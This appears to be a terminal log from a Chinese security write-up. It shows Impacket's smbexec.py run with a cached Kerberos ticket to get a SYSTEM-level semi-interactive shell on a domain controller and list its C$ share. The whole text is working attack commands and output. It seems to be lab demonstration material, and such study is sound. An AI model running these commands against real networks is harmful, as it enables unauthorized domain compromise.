 ➜  examples git:(master) ✗ export KRB5CCNAME=TGT_lihua@qftm.com.ccache
➜  examples git:(master) ✗ python3 smbexec.py qftm.com/lihua@dc.qftm.com -dc-ip 192.168.1.10 -k -no-pass -code gbk -debug
Impacket v0.12.0.dev1+20230921.20754.9c8f344b - Copyright 2023 Fortra
[+] Impacket Library Installation Path: /Volumes/QData/Applications/Software/Python/3.8.9/lib/python3.8/site-packages/impacket
[+] StringBinding ncacn_np:dc.qftm.com[\pipe\svcctl]
[+] Using Kerberos Cache: TGT_lihua@qftm.com.ccache
[+] SPN CIFS/DC.QFTM.COM@QFTM.COM not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/QFTM.COM@QFTM.COM
[+] Using TGT from cache
[+] Trying to connect to KDC at 192.168.1.10:88
[+] Executing %COMSPEC% /Q /c echo cd  ^> \\%COMPUTERNAME%\C$\__output 2^>^&1 > %SYSTEMROOT%\DJiJGDkA.bat & %COMSPEC% /Q /c %SYSTEM
ROOT%\DJiJGDkA.bat & del %SYSTEMROOT%\DJiJGDkA.bat
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
[+] Executing %COMSPEC% /Q /c echo whoami ^> \\%COMPUTERNAME%\C$\__output 2^>^&1 > %SYSTEMROOT%\OntabhYe.bat & %COMSPEC% /Q /c %SYS
TEMROOT%\OntabhYe.bat & del %SYSTEMROOT%\OntabhYe.bat
nt authority\system
C:\Windows\system32>dir \\dc.qftm.com\c$
[+] Executing %COMSPEC% /Q /c echo dir \\dc.qftm.com\c$ ^> \\%COMPUTERNAME%\C$\__output 2^>^&1 > %SYSTEMROOT%\pFjYGCIs.bat & %COMSP
EC% /Q /c %SYSTEMROOT%\pFjYGCIs.bat & del %SYSTEMROOT%\pFjYGCIs.bat
驱动器 \\dc.qftm.com\c$ 中的卷没有标签。
卷的序列号是 9E19-B7FF
\\dc.qftm.com\c$ 的目录
2006/09/19  05:43                24 autoexec.bat
2006/09/19  05:43                10 config.sys
2008/01/19  17:40    <DIR>          PerfLogs
2020/03/27  18:05    <DIR>          Program Files
2023/06/24  16:03    <DIR>          Users
2023/10/31  09:54    <DIR>          Windows
2023/10/31  09:54                 0 __output
3 个文件             34 字节
4 个目录 12,649,656,320 可用字节
C:\Windows\system32>exit
➜  examples git:(master) ✗
先知社区